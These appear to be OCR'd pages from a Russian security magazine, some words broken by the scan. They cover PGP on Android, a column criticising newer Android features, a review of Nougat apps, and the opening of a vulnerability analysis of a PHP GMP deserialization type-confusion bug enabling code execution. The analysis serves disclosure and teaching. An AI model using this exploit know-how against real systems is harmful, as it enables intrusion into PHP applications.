Внимание современных хактивистов и прочих правозащитников переключилось на свободные реализации PGP с открытым исходным кодом. Большинство из них позволяет выбирать из нескольких алгоритмов и генерировать более длинные ключи. Однако и здесь не все так просто. Более длинный ключ еще не гарантирует большей криптостойкости системы. Для этого в ней должны отсутствовать другие недостатки, а все биты ключа быть в равной степени случайными. На практике это часто оказывается не так.

Битовую последовательность ключа всегда формирует какой-то известный генератор псевдослучайных чисел. Обычно это предустановленный в ОС или взятый из готовых библиотек ГПСЧ. Его случайное или преднамеренное ослабление - самая часто встречающаяся проблема. Некогда популярный Dual\_EC\_DRBG (использовавшийся и в большинстве продуктов компании RSA) непосредственно был разработан в АНБ и содержал закладку. Выяснили это спустя семь лет, уже когда Dual\_EC\_DRBG использовался повсеместно.

Все реализации PGP, соответствующие стандарту OpenPGP  $(RFC)$ 

2440 и RFC 4880), сохраняют базовую совместимость друг с другом. На смартфонах с ОС Android добавить шифрование PGP к почте можно, например, с помощью приложения OpenKeychain.



**• Добавить файл(ы)** 

#### OpenKeychain

OpenKeychain имеет открытый исходный код, проверенный компанией Cure-53 на безопасность, прозрачно интегрируется с почтовым клиентом K-9 Mail, Jabber-клиентом Conversations и даже может передавать зашифрованные файлы в приложение EDS (Encrypted Data Store), о котором мы писали в прошлой статье цикла.

#### **ВЫВОДЫ**

Защиту от перехвата сообщений третьей стороной сегодня в Android эффективно реализуют как классические почтовые приложения (использующие OpenPGP), так и современные мессенджеры, в основе которых лежит принцип сквозного шифрования. При этом конфиденциальность сообщений сохраняется ровно до тех пор, пока у атакующей стороны нет дополнительных преимуществ - таких как физический доступ к устройству или возможность удаленно протроянить его.

Разговоры о том, насколько надежен сам протокол Signal, чем он лучше Proteus или MTProto, интересны лишь самим криптографам. Для пользователей они лишены практического смысла до тех пор, пока в мессенджерах можно делать незашифрованные копии переписки и клонировать текущие сессии. Даже если все приложения для переписки станут настолько же бронированными (и неудобными), как оригинальный мессенджер Signal, все равно останется множество уязвимостей на уровне ОС Android и человеческий фак- $TOP.$   $$ 



#### **WWW**

- FAQ про GnuPG на русском
- Использование OpenPGP в Android
- Библиотека Signal Protocol на Java для Android
- Бэкдор в ГПСЧ
- Особенности и ограничения криптосистемы **PGP**

# ТРИ ПРИЧИНЫ НЕ ЛЮБИТЬ HOBbIE **BEPCVM** ANDROID

# КОЛОНКА ЕВГЕНИЯ ЗОБНИНА



Для опытного пользователя и разработчика приложений Android всегда был очень удобной системой. Открытый исходный код, богатые возможности и отсутствие жесткого контроля со стороны Google делали смартфон на Android настоящим карманным компьютером, который не уступал по своим возможностям настольным ПК. Однако все течет, все меняется, и в последнее время Google добавляет в Android все больше ограничений и сомнительных функций, которые убивают лучшие черты системы.

Для этой заметки я отобрал три особенности свежих версий Android, которые кажутся мне наиболее странными и мешающими. У каждой из них есть свои причины для появления, и в большинстве случаев эти причины вызваны низкой компетентностью разработчиков софта и самих пользователей. Поэтому в некотором смысле это предвзятая статья (как и подобает колонке), написанная опытным юзером и для опытных юзеров.

#### ЗАПРОС ПОЛНОМОЧИЙ

«В Android 6.0 наконец-то появилась система запроса полномочий приложений, не прошло и десяти лет». Примерно в таком ключе отзывались пользователи об одном из главных новшеств Android 6.0 - тех самых окошках с вопросом: «Приложение XXX хочет получить доступ к камере. Разрешить?» Дескать, наконец-то у юзеров появился контроль над сторонними приложениями, какой у пользователей iPhone был еще в iOS 6.

Действительно, на первый взгляд очень нужное и правильное нововведение. Но если копнуть глубже, окажется, что его полезность стремится к нулю. Начнем с того, зачем такая система вообще нужна. А нужна она для очень простой вещи - позволить пользователю контролировать, к каким функциям смартфона приложение может получить доступ, а к каким нет. И здесь возникает первая проблема: если каждое установленное приложение начинает запрашивать права на доступ к чему-либо, очень скоро пользователь привыкает давать добро машинально.

Да, для определенной группы заботящихся о своей конфиденциальности людей такая система будет иметь смысл. Однако для подавляющего большинства она быстро превращается в раздражающий фактор. Причем в том числе и для тех, кто не хочет, чтобы установленные ими приложения не использовали функции смартфона не по назначению. Такие люди так или иначе пользуются проверенным софтом и не устанавливают непонятно что непонятно откуда. Второе: сама система запроса прав очень обобщена. Фактически десятки различных разрешений, которые могут получить приложения, здесь сведены всего к семи. Это значит, что, если, например, мессенджер хочет получить возможность перехватывать СМС для получения кода авторизации (стандартная практика), он запрашивает у пользователя разрешение на доступ к функциональности СМС, которая автоматически открывает ему доступ к отправке СМС и чтению базы СМС. И если раньше при установке приложения пользователь мог увидеть таблицу со всеми разрешениями и убедиться, что приложение действительно желает всего лишь перехватывать СМС, то все, что ему остается теперь, - это дать приложению полный доступ ко всем функциям СМС сразу. Третье: новая система запроса полномочий не работает со старым софтом. Это значит, что если приложение не было собрано для Android 6.0 и выше (targetSdkVersion=23), то оно вообще не будет запрашивать полномочия у пользователя для получения доступа к нужным функциям. То есть все будет ровно так, как и было до версии 6.0. А самое главное, что возможность собрать приложение с targetSdkVersion ниже 23 никуда не делась (и не денется в ближайшие годы), любой желающий может скачать самую свежую Android Studio и собрать с ее помощью приложение для Android 5.1, которое будет прекрасно работать в Android 6/7 и не требовать от пользователя подтвердить свои полномочия. Говоря иначе, система запроса полномочий не только не защищает от приложений, использующих возможности смартфона против владельца, но и создает ложную иллюзию безопасности. Пользователь думает, что контролирует ситуацию, но на самом деле это не так.



#### **ЭНЕРГОСБЕРЕЖЕНИЕ**

Главное преимущество Android в сравнении с другими мобильными ОС полнота доступных разработчикам приложений инструментов. Другими словами, Android по своему духу намного ближе к полноценной настольной ОС, чем iOS и Windows Mobile. Приложения здесь могут спокойно работать в фоне, сторонние приложения по минимуму ограничены в действиях и могут использовать возможности системы наравне со стоковым софтом. Диалер, домашний экран, камеру, приложение для обмена сообщениями - все это пользователь может заменить на сторонний софт безо всяких ограничений.

Но где есть свобода, там есть и ответственность. Как только Android начал набирать популярность, всплыла довольно серьезная проблема: многие разработчики просто злоупотребляли возможностями системы и создавали софт, который в том числе мог серьезно снижать продолжительность работы устройства от батареи. Сделать это несложно - достаточно просто написать фоновую службу, которая будет захватывать wakelock (не позволяет устройству уснуть) и постоянно делать какую-то работу.

В большинстве случаев такой софт был результатом простого профанства, в некоторых - злым умыслом. Но как бы там ни было, именно такой софт закрепил за Android репутацию прожорливой до батареи системы, что заставило Google отреагировать. Поначалу меры борьбы были довольно мягкими: отзыв слишком продолжительных вейклоков, объединение задач, принудительное завершение слишком долго работающих служб. Но в конце концов все это привело к появлению режима агрессивного энергосбережения Doze в Android 6.0.

Принцип работы Doze довольно прост. Если в течение часа не включать смартфон и не брать его в руки (в Android 6.0), система отключает доступ в интернет и усыпляет все приложения и службы, независимо от того, имеют они вейклоки или нет. Затем время от времени смартфон просыпается (сначала через час, затем реже), позволяя службам сделать свою работу, и снова засыпает. В дополнение к Doze также существует механизм App Standby, делающий примерно то же самое, но в отношении отдельно взятых фоновых служб и вне зависимости от того, включил ты смартфон или нет. В теории Doze позволяет свести затраты энергии смартфона к минимуму и не беспокоиться о том, что на утро заряд смартфона снизится процентов эдак на десять. Но есть две проблемы. Первая: эффект от включения Doze будет заметен, только когда на смартфон установлено большое количество не очень качественного софта, жадного до батареи. Для пользователей, которые следят за тем, что они устанавливают, и не пытаются инсталлировать любой, необходимый только один раз в год софт, он не даст практически никакого эффекта. Вторая проблема: Doze убивает функциональность целого класса приложений, которые необходимы многим пользователям. Фактически весь «серверный» софт, позволяющий обратиться к смартфону по сети и получить от него ответ, летит в трубу. SSH-сервер, веб-сервер, приложения для отслеживания устройства и удаленного управления им - все это благодаря Doze будет работать крайне нестабильно и с чудовищными задержками ответа (в один-два часа и более). Для решения этой проблемы Google предлагает разработчикам два варианта: либо использовать высокоприоритетные push-уведомления, чтобы разбудить устройство, либо просить пользователей добавить приложения в исключения режима Doze. Проблема первого метода в том, что он работает через сервер Google и, как следствие, требует, чтобы на устройстве были установлены сервисы Google. И это та самая причина, почему мессенджер Signal не будет работать на планшетах и смартфонах Amazon: он использует push-уведомления только для того, чтобы разбудить смартфон. Более того, push-уведомления не решают проблему запрета на доступ в интернет. Другими словами, получив push-уведомление, приложение не сможет отправить ответ на сторонний сервер до тех пор, пока пользователь не включит устройство либо не появится «окно выхода из режима Doze». Второй вариант плох тем, что сам интерфейс исключения приложения из режима Doze находится довольно глубоко (Батарея → Кнопка «Меню» → Экономия заряда батареи → Все приложения) и не до всех пользователей удается донести информацию о том, как это сделать. К тому же исключение приложения из режима Doze вовсе не гарантирует, что оно будет нормально функционировать в фоне. Оно получит возможность захватывать вейклоки и работать с сетью, но совсем не факт, что система разбудит его в нужный момент. А это опять же возвращает нас к push-уведомлениям: сначала смартфон надо разбудить. Вообще, борьба за аккумуляторы пользователей для Google в последнее время стала святой. Теперь они напрямую призывают разработчиков отказаться от использования фоновых служб в пользу так называемого JobScheduler'а, системы, сильно напоминающей механизм, доступный приложениям в iOS: вместо того чтобы работать в фоне, приложение добавляет свои задачи в JobScheduler, информируя его, при каких условиях эти задачи следует запускать (время, подключение к сети, подключение к заряднику и так далее). Сам по себе JobScheduler - отличная идея, но, если в будущем Google станет еще больше урезать возможности системы в плане работы приложений в фоне, они убьют одну из лучших черт Android как операционной системы.



#### ЗАКРЫТИЕ ИСХОДНЫХ ТЕКСТОВ

Android — операционная система с открытым исходным кодом. И это один

из основных аргументов Google в пользу выбора ее ОС. Действительно, коды Android полностью открыты, любой желающий может их изучить или даже собрать собственную прошивку на их основе, как это делают разработчики СуanogenMod (теперь уже LineageOS) и других кастомных прошивок.

Более того, даже компании-производители не обязаны лицензировать Android у Google и платить ей роялти - бери и пользуйся, с тем лишь требованием, что вместе с Play Store производитель обязан установить на смартфон большую часть других приложений Google плюс соблюсти требования Google к аппаратной и программной части (например, реализовать безопасный сканер отпечатков пальцев, соблюдая правила, описанные в документе, не нарушать API Android, оснастить смартфон необходимыми сенсорами и датчиками).

В целом вполне обоснованные требования компании, которая распространяет ОС абсолютно бесплатно, а деньги зарабатывает на предоставлении доступа к сервисам. Вот только чем больше внимания Google уделяет своим фирменным приложениям, тем сильнее она забывает об их открытых аналогах в Android. После появления Google Keyboard стандартная клавиатура Android практически перестала развиваться, функциональность стандартной камеры Android даже близко не дотягивает до функциональности Google Camera, та же история с диалером, СМС-приложением, почтовым клиентом и домашним экраном, а поисковая строка Google, замененная на закрытый Google Now, так и вообще застряла во времени Android 2.3.

Ну ладно, это всего лишь приложения. Все-таки все их можно заменить, главное, что сама система остается открытой, так что сообщество может продолжать пилить чистые кастомные прошивки. Но и здесь засада. Огромный пласт функциональности, которая может показаться стандартной для Android, — это вовсе не Android, а Google Mobile Services — компонент системы, устанавливаемый вместе с маркетом и Google-софтом.

Сервисы Google отвечают за множество самых разных системных функций: подключение к аккаунту Google, аутентификацию (в том числе двухфакторную и по снимку лица), синхронизацию календаря и контактов, поиск украденного смартфона, push-уведомления, работу системы онлайн-проверки приложений на вирусы и огромное множество других.

Придуманные изначально как система связи смартфона с экосистемой Google, эти сервисы сегодня используются в том числе для реализации новой функциональности в старых версиях Android (в отличие от самого Android, Google может их обновлять самостоятельно и незаметно для юзера на всех подключенных устройствах). И эти сервисы закрыты. Другими словами, Google не позволяет провести их аудит и даже прямо запрещает в условиях пользовательского соглашения ставить их альтернативную реализацию.

Итого. Мы имеем формально открытую систему, которую Google в любой момент может закрыть благодаря используемой лицензии Apache 2.0, многие компоненты которой уже не развиваются или находятся в заброшенном состоянии, а другие существуют только в виде проприетарных библиотек без возможности создания альтернативы.



#### **ВЫВОДЫ**

Подводя итог, скажу, что, хоть Android все больше превращается в со всех сторон урезанную ОС, Google вносит изменения в систему очень аккуратно, оставляя возможность вернуть старую функциональность или каким-то образом обойти новые механизмы. Так что, несмотря на общий тренд, пока Anпродолжает оставаться тем самым Android'ом, **HTO He** droid может не радовать. **В** 

# BHITYCK #28 **ANDROID NOUGAT**

# **КАРМАННЫИ** Многооконный режим

![](_page_19_Picture_3.jpeg)

и возможность добавлять ДОПОЛНИТЕЛЬНЫЕ КНОПКИ в панель быстрых настроек — два главных нововведения Android 7.0. Поэтому сегодня в номере: запускаем два приложения в режиме разделения экрана с помощью одного ярлыка, управляем окнами с удобством, запускаем приложения из панели быстрых настроек и добавляем в нее сведения о текущей погоде.

#### **PARALLEL WINDOWS**

По умолчанию, чтобы запустить два приложения в режиме разделения экрана, сначала необходимо запустить их одно за другим, затем нажать кнопку переключения задач, вытянуть окно ОДНОГО из приложений в верхнюю часть экрана, а затем нажать на окно второго приложения. Не слишком ли много действий?

Вот и разработчику Parallel Windows показалось, что много, и он создал всплывающую панель, которая позволяет быстро переключаться между многооконным режимом и обычным. В частности, с ее помощью можно выбрать любое из установленных приложений и сразу запустить его в окне, а затем выбрать второе. Также с помощью панели ты сможешь быстро переключаться между двумя приложе-НИЯМИ. Еще есть СПИСОК ПОСЛЕДНИХ приложений **ИСПОЛЬЗОВАННЫХ**  $BO3 \overline{M}$ можность запускать две копии одного приложения одновременно.

Уже сейчас, находясь в стадии альфа, приложение вполне неплохо работает, но вызывает странные глитчи на экране. Например, если просто запустить приложение в режиме разделения, сначала ты увидишь меню задач, и только потом одно из приложений появится в верхней части экрана. Судя по всему, механизм работы Parallel Windows основан на имитации тапов по экрану.

![](_page_19_Picture_9.jpeg)

#### **SCREENS**

Несколько другим способом решил улучшить жизнь пользователей разработчик приложения Screens. Никаких выдвижных панелей, кнопок и тому подобного. Приложение позволяет просто создать ярлык, который будет запускать два приложения в режиме разделения экрана. И это все, **НИКАКИХ** настроек, никаких СВЕРХВОЗсоздал ЯРЛЫК, можностей, тапнул по нему — и у тебя на экране два приложения.

Работает это все вполне корректно, однако с теми же глитчами, что и у Parallel Windows. Плюс здесь есть баг, из-за которого в отдельных окнах запускаются не совсем те приложения, что ты изначально выбрал. Впрочем, в большинстве случаев все работает нормально.

![](_page_19_Figure_14.jpeg)

#### TILE EXTENSION FOR NOUGAT

Теперь поговорим об изменении переключателей в окне настроек. И начнем с Tile Extension, приложения, включающего в себя десяток различных дополнительных тайлов: синхронизацию данных, адапрегулировку яркости, тайм-аут ТИВНУЮ отключения экрана, режим звонка, а также пять тайлов для запуска приложений (кстати, Google такое не поощряет, и, возможно, эта функциональность исчезнет из приложения). Никакого интерфейса у Tile Extension нет. Ты просто устанавливаешь приложение, затем выдвигаешь шторку, нажимаешь на значок карандаша и перетаскиваешь новые тайлы в панель быстрых настроек. Если это тайл для запуска приложения, то появится список для выбора соф-ТИНЫ.

![](_page_19_Picture_17.jpeg)

**Tile Extension for Nougat** Платформа: Android 7.0 Цена: бесплатно

#### **WEATHER QUICK SETTINGS TILE**

Ну и в конце обзора приятная мелочь тайл для отображения погоды. Так же как и Tile Extension, He имеет никакого интерфейса. После установки ПРОСТО перетащи тайл погоды в панель настроек, тапни по нему, согласись с запросом разрешения на определение текущего месобновления тоположения  $\sqrt{ }$ ДОЖДИСЬ информации о погоде.

По умолчанию он использует Open-WeatherMap для предсказания погоды, а это не самый точный источник подобных данных, но, заплатив 120 рублей, ты сможешь подключить Yahoo и другие источники. Оплата производится в окне настроек, доступном через двойной тап по тайлу. З-

![](_page_19_Picture_22.jpeg)

#### • Система Android

Отладка по сети разрешена Нажмите, чтобы отключить отладку.

![](_page_19_Picture_25.jpeg)

Платформа: Android 7.0 Цена: бесплатно

![](_page_20_Picture_1.jpeg)

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

![](_page_20_Picture_3.jpeg)

 $\boldsymbol{\mathcal{C}}$ 

œ

൙

ٯ

aLLy ONsec @iamsecurity

АНАЛИЗ НОВЫХ УЯЗВИМОСТЕЙ

В этом выпуске я расскажу об ошибке в десериализаторе объектов GMP в PHP, об уязвимости в сервере Bitbucket, которая позволяет, минуя авторизацию, попасть в админку. Не обошли стороной и уязвимость в популярной CMS WordPress. Эксплуатация найденного бага позволяет изменять содержимое любой записи или страницы.

#### ВЫПОЛНЕНИЕ ПРОИЗВОЛЬНОГО КОДА В РНР ЧЕРЕЗ GMP

Дата релиза: 20 января 2017 года Автор: Чэнь Таогуан (Taoguang Chen) @chtg57

#### **BRIEF**

Корень проблемы кроется в ошибке несоответствия используемых типов данных (type confusion) в механизме десериализации GMP (GNU MP). Используя переменные магического метода \_\_wakeup(), специально сформированный объект после восстановления способен изменить свойства уже существующих объектов. Это может привести к различным уязвимостям: от XSS и SQLi до RCE, в зависимости от реализации логики приложения.

#### **EXPLOIT**

GMP (GNU Multi-Precision) — это библиотека для проведения вычислений с плавающей запятой и работы с числами произвольной точности. Для начала рассмотрим небольшой РоС, который демонстрирует уязвимость.

![](_page_20_Picture_538.jpeg)

Если версия РНР уязвима, то результатом выполнения будут измененные свойства var1 и var2 объекта \$obj.

![](_page_20_Picture_539.jpeg)

Каждая переменная в PHP представляет собой структуру, называемую ZVAL. Она содержит в себе несколько полей, которые относятся к переменной: тип, значение, число ссылающихся переменных и флаг, означающий, что переменная является ссылкой.

![](_page_20_Picture_540.jpeg)

Сейчас нас интересуют только тип и значение. Тип переменной хранится как целочисленная метка и может меняться при выполнении программы. Ведь, как ты знаешь, РНР - это язык с динамической типизацией данных. Само же значение переменной хранится в union. Вот его структура:

![](_page_20_Picture_541.jpeg)

Особенность этого типа в том, что данные хранятся в определенной области памяти и значение в ней интерпретируется исходя из имени, к которому происходит обращение. Например, если создадим переменную \$x=1, то ее ZVAL будет выглядеть примерно так:

![](_page_20_Picture_542.jpeg)

 $\mathcal{F}$ 

 $\bullet\bullet\bullet$ 

Тип переменной — int, поэтому в интерпретации ZVAL используется метка  $IS\_Long$  (type =  $0x1$ ).

#### $/*$  Uses lval  $*/$ #define IS\_LONG  $\mathbf{1}$

То есть при обращении к этой переменной нужно будет пользоваться именем  $\frac{4}{3}x.1val$ , а если попробовать обратиться к  $\frac{4}{3}x.du$ al, то мы получим уже совершенно другое значение. Запомни эту особенность, она нам понадобится для понимания уязвимости.

